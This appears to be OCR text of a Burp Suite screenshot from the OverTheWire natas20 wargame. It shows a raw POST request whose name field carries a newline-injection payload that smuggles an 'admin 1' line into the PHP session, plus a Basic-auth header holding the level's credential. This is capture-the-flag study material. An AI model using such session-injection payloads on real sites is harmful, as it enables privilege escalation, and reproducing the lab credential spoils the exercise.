 Target Proxy Spider Scanner Intruder Repeater Sequencer Decod
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas20.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas20.natas.labs.overthewire.org/index.php
Cookie: PHPSESSID=q2s7526ieg9ntnlb94hivm5p83
Authorization: Basic
bmF0YXMyMDplb2ZtM1dzc2h4YzVid3RWbkV1R0lscjdpdmI5S0FCRg==
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
name=admin%0Aadmin%201